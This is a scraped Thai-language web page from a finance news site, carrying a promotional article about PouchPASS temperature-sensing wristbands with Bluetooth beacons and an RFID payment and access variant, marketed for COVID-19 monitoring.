<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4243405460329905" data-ad-slot="3620174792" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><p>ด้วยอัลกอริทึมที่มีความอัจฉริยะในการเปรียบเทียบค่าที่ได้จากเซ็นเซอร์วัดอุณหภูมิกับค่ามาตรฐาน จึงทำให้ผลการวัดอุณหภูมิมีความแม่นยำสูง ซึ่งการให้ข้อมูลการวัดอุณหภูมิที่มีความน่าเชื่อถือนั้นคือหัวใจสำคัญในระบบของแอปพลิเคชันPouchPASS </p>
<p>ปลอกของสายรัดข้อมือผลิตจากซิลิโคนและโพลีคาร์บอเนต (PC) ซึ่งไม่ก่อให้เกิดอาการแพ้ทางผิวหนัง และยังมีผิวสัมผัสที่นุ่มลื่น มีความยืนหยุ่นจึงทำให้รู้สึกสบายเมื่อสวมใส่ และส่วนประกอบอีกหนึ่งชิ้นที่สามารถถอดออกจากสายได้คือ บลูทูธบีคอน (BLE 5.0) ที่มาพร้อมกับเซ็นซอร์วัดอุณหภูมิแบบดิจิทัลซึ่งมีการรับรองตามมาตรฐานอุปกรณ์การแพทย์และมาตรฐาน CE </p>
<p>สายรัดข้อมือ PouchBAND ทั้ง 2 รุ่นมีทั้งหมด 3 ขนาด กำหนดสีและออกแบบการพิมพ์โลโก้ได้ ป้องกันฝุ่นและน้ำได้ อีกทั้งยังลดความยุ่งยากในการชาร์จไฟด้วยเพราะสายรัดข้อมือ PouchBAND ใช้พลังงานจากถ่านกระดุมลิเธียมรุ่น CR2032 ซึ่งผู้ใช้งานสามารถเปลี่ยนเองได้และสามารถใช้งานได้อย่างต่อเนื่องนานหลายเดือน</p>
<p><strong>สายรัดข้อมือ</strong>PouchBAND<strong>รุ่นพลัสจะมี</strong>RFID<strong>ไมโครชิปซึ่งเป็นการรวมคุณลักษณะ</strong>NFC<strong>ฟีเจอร์ดั้งเดิมของ</strong>PouchNATION <strong>ใช้งานในส่วนของการควบคุมการเข้าออกการบันทึกเข้างานของผู้ร่วมกิจกรรมระบบชำระเงินแบบไร้เงินสดการทำงานเชื่อมต่อในการเปิดปิดล๊อคของประตูและเครื่องจำหน่ายสินค้าอัตโนมัติโดยแนะนำให้อัพเกรดการใช้งานเป็นรุ่นนี้สำหรับการจัดกิจกรรมงานอีเวนต์โรงเรียนและองค์กรที่มีการใช้งานร่วมกันระหว่างการเข้าออกการซื้ออาหารและการจำหน่ายตั๋วของงานอีเวนต์</strong></p>
<p>ดูข้อมูลเพิ่มเติมได้<a href="http://www.pouchpass.com">ที่นี้</a></p>
<div><div class="penci-custom-html-inside-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Display Square -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4243405460329905" data-ad-slot="3620174792" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><p>ข่าวอื่นที่เกี่ยวข้อง : <a href="https://riccowealth.co/2020/06/23/%E0%B8%98%E0%B8%99%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%81%E0%B8%AA%E0%B8%B4%E0%B8%81%E0%B8%A3%E0%B9%84%E0%B8%97%E0%B8%A2-%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7/">ธนาคารกสิกรไทย เปิดตัว ‘Wealth PLUS’ ฟีเจอร์ช่วยจัดพอร์ตลงทุนส่วนตัวบน K PLUS</a></p>
<div class="post-views content-post post-2762 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">4,518</span>
</div>
<div class="penci-single-link-pages">
</div>
<div class="post-tags">
<a href="https://riccowealth.co/tag/pouchpass/" rel="tag">PouchPASS</a><a href="https://riccowealth.co/tag/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%93%e0%b8%ab%e0%b8%a0%e0%b8%b9%e0%b8%a1/" rel="tag">สายรัดข้อมือวัดอุณหภูมิ</a><a href="https://riccowealth.co/tag/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%9419/" rel="tag">โควิด19</a>                    </div>
</div>
</div>
<div class="penci-google-adsense-2">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Display Horizontal -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4243405460329905"
data-ad-slot="6571918991"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>        </div>
<div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 ความเห็น</span>
<span class="post-share-item post-share-plike">
<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="2762" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://riccowealth.co/2020/06/24/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20PouchPASS%20%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%A7%E0%B8%B1%E0%B8%94%E0%B8%AD%E0%B8%B8%E0%B8%93%E0%B8%AB%E0%B8%A0%E0%B8%B9%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A0%E0%B8%B2%E0%B8%84%E0%B8%98%E0%B8%B8%E0%B8%A3%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B8%A7%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B9%80%E0%B8%97%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%B2%E0%B8%94%E0%B8%82%E0%B8%AD%E0%B8%87%20COVID-19%20-%20https://riccowealth.co/2020/06/24/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Friccowealth.co%2F2020%2F06%2F24%2Fpouchpass-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%2588%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25b8%2F&media=https%3A%2F%2Friccowealth.co%2Fwp-content%2Fuploads%2F2020%2F06%2F215422.jpg&description=PouchPASS+%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%A7%E0%B8%B1%E0%B8%94%E0%B8%AD%E0%B8%B8%E0%B8%93%E0%B8%AB%E0%B8%A0%E0%B8%B9%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A0%E0%B8%B2%E0%B8%84%E0%B8%98%E0%B8%B8%E0%B8%A3%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B8%A7%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B9%80%E0%B8%97%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%B2%E0%B8%94%E0%B8%82%E0%B8%AD%E0%B8%87+COVID-19"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
<div class="post-author abio-style-1 bioimg-round">
<div class="author-img">
<img alt='' src='https://secure.gravatar.com/avatar/c8220e07b8d0eebc9019ad9e56e4c13c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8220e07b8d0eebc9019ad9e56e4c13c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
<div class="author-content">
<h5><a href="https://riccowealth.co/author/sm1984/" title="ผู้เขียน SM1984" rel="author">SM1984</a></h5>
<p></p>
<div class="bio-social">
</div>
</div>
</div>
<div class="post-pagination">
<div class="prev-post">
<div class="prev-post-inner">
<div class="prev-post-title">
<span>previous post</span>
</div>
<a href="https://riccowealth.co/2020/06/24/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%8b%e0%b8%b7/">
<div class="pagi-text">
<h5 class="prev-title">ทิสโก้เวลธ์แนะ 5 เคล็ดลับเลือกประกันมะเร็งให้คุ้มค่า</h5>
</div>
</a>
</div>
</div>
<div class="next-post">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>next post</span>
</div>
<a href="https://riccowealth.co/2020/06/26/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3/">
<div class="pagi-text">
<h5 class="next-title">บิทาซซ่า นายหน้าสินทรัพย์ดิจิทัล ชั้นนำของประเทศไทย รับหน้าที่เป็นตัวกลางเชื่อมโยงพาร์ทเนอร์กับ ช่องทางการชำระเงินด้วยเทคโนโลยีบล็อกเชน</h5>
</div>
</a>
</div>
</div>
</div>
<div class="post-related penci-posts-related-grid">
<div class="post-title-box"><h4
class="post-box-title">Related Posts</h4></div>
<div class="penci-related-carousel penci-related-grid-display">
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/04/ลงทุนสร้างผลตอบแทนด้วยกลยุทธ์สินทรัพย์ด-585x390.jpg"
href="https://riccowealth.co/2023/04/28/merkle-capital-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%aa/" title="สร้างผลตอบแทนจากสินทรัพย์ดิจิทัลระยะยาวผ่าน Merkle Capital">
</a>
<h3>
<a href="https://riccowealth.co/2023/04/28/merkle-capital-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%aa/">สร้างผลตอบแทนจากสินทรัพย์ดิจิทัลระยะยาวผ่าน Merkle Capital</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-04-28T04:38:33+07:00">April 28, 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/2-585x390.png"
href="https://riccowealth.co/2022/10/07/%e0%b8%9a%e0%b8%a5-%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%aa%e0%b8%97%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94/" title="บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก คริปโต ในแอพเดียว">
</a>
<h3>
<a href="https://riccowealth.co/2022/10/07/%e0%b8%9a%e0%b8%a5-%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%aa%e0%b8%97%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94/">บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-10-07T14:37:38+07:00">October 7, 2022</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/08/sweetlife-1-585x390.jpeg"
href="https://riccowealth.co/2022/08/10/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-ktc-%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3/" title="เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้">
</a>
<h3>
<a href="https://riccowealth.co/2022/08/10/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-ktc-%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3/">เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-08-10T14:21:33+07:00">August 10, 2022</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/10/2018-oct-review-insurance-585x390.jpeg"
href="https://riccowealth.co/2021/10/22/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%8d-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82/" title="ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี">
</a>
<h3>
<a href="https://riccowealth.co/2021/10/22/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%8d-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82/">ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2021-10-22T11:30:01+07:00">October 22, 2021</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/09/Final_คืนรถจบหนี้_2-585x390.jpg"
href="https://riccowealth.co/2021/09/09/%e0%b8%98%e0%b8%99%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b4%e0%b8%aa%e0%b9%82%e0%b8%81%e0%b9%89-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%9c/" title="ธนาคารทิสโก้ ชวนลูกค้าผ่อนไม่ไหวร่วม “คืนรถจบหนี้”ย้ำ! ยกหนี้ให้จริง ก่อนหมดเขต 30 ก.ย.นี้">
</a>
<h3>
<a href="https://riccowealth.co/2021/09/09/%e0%b8%98%e0%b8%99%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b4%e0%b8%aa%e0%b9%82%e0%b8%81%e0%b9%89-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%9c/">ธนาคารทิสโก้ ชวนลูกค้าผ่อนไม่ไหวร่วม “คืนรถจบหนี้”ย้ำ! ยกหนี้ให้จริง ก่อนหมดเขต 30 ก.ย.นี้</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2021-09-09T06:12:46+07:00">September 9, 2021</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/08/3220-585x390.jpg"
href="https://riccowealth.co/2021/08/04/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9d%e0%b8%b2%e0%b8%81-%e0%b9%80/" title="ดีเดย์ 11 สิงหาคมนี้ลดวงเงินคุ้มครองเงินฝากเหลือ 1 ล้านบาท ครอบคลุมสถาบันการเงิน 35 แห่ง">
</a>
<h3>
<a href="https://riccowealth.co/2021/08/04/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9d%e0%b8%b2%e0%b8%81-%e0%b9%80/">ดีเดย์ 11 สิงหาคมนี้ลดวงเงินคุ้มครองเงินฝากเหลือ 1 ล้านบาท ครอบคลุมสถาบันการเงิน 35 แห่ง</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2021-08-04T13:54:12+07:00">August 4, 2021</time></span>
</div>
</div></div>			
<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
</div> <!-- end comments div -->
</article>
</div>
</div>
<div id="sidebar"
class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-3" class="widget widget_search"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">ค้นหา&#8230;</span></h3><form role="search" method="get" class="pc-searchform" action="https://riccowealth.co/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="ค้นหา..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Search"/>
</div>
</form>
</aside>
<aside id="recent-posts-3" class="widget widget_recent_entries">
<h3 class="widget-title penci-border-arrow"><span class="inner-arrow">บทความล่าสุด</span></h3>
<ul>
<li>
<a href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/">Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์</a>
</li>
<li>
<a href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/">Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่</a>
</li>
<li>
<a href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/">“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม</a>
</li>
<li>
<a href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/">PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์</a>
</li>
<li>
<a href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/">บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น</a>
</li>
</ul>
</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">โซเชียลมีเดีย</span></h3>
<div class="widget-social pc_aligncenter show-text penci-social-colored">
<a href="https://www.facebook.com/RiccowealthTH"
aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Facebook</span></a>
<a href="https://twitter.com/Ricco_Wealth"
aria-label="Twitter"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Twitter</span></a>
<a href="https://www.instagram.com/sqwealth/"
aria-label="Instagram"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Instagram</span></a>
<a href="https://www.youtube.com/channel/UC3pLz72dMopl1PLp0o1O7rg"
aria-label="Youtube"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Youtube</span></a>
<a href=""
aria-label="Soundcloud"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-soundcloud"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Soundcloud</span></a>
<a href=""
aria-label="Spotify"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-spotify"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Spotify</span></a>
<a href=""
aria-label="Telegram"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-telegram"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Telegram</span></a>
<a href="http://nav.cx/oFgq78z"
aria-label="Line"  rel="noreferrer"                           target="_blank"><i class="penci-faicon penciicon-line"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Line</span></a>
</div>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Display Square -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4243405460329905"
data-ad-slot="3620174792"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">บทความล่าสุด</span></h3>                <ul id="penci-latestwg-5980" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/07/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/"
title="Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
